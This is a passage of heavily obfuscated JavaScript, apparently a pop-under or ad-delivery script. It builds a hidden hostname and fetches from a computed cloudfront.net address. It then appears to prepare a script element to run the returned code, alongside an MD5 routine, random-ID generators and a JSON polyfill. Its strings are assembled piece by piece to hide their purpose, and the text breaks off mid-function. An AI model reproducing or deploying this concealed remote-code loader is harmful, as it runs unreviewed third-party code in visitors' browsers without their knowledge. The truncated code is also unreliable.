+s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var 